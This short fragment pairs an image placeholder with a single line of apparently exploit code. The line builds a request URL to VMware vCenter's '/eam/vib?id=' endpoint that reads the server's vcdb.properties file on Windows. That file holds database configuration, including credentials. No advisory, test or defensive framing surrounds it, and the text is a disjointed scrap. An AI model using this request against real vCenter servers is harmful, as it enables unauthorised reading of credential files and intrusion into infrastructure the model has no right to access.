vuln_url_windows = target_url + “/eam/vib?id=C:\ProgramData\VMware\\vCenterServer\cfg\\vmware-vpx\\vcdb.properties”